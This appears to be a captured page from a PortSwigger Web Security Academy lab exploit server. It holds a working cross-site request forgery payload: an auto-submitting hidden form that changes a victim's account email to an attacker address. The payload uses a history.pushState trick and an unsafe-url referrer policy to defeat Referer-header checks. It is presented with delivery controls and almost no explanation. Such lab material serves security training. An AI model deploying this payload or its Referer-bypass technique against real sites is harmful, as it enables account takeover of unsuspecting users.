 https://exploit-0a42001a0476898f80e702f7019400cc.exploit-server.net/
Bur
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a42001a0476898f80e702f7019400cc.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<head>
<meta name="referrer" content="unsafe-url">
</head>
<body>
<form action="https://0a02006204298962803103bf004f0034.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker&#64;attack&#46;attack" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/?q=https://0a02006204298962803103bf004f0034.web-security-academy.net');
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log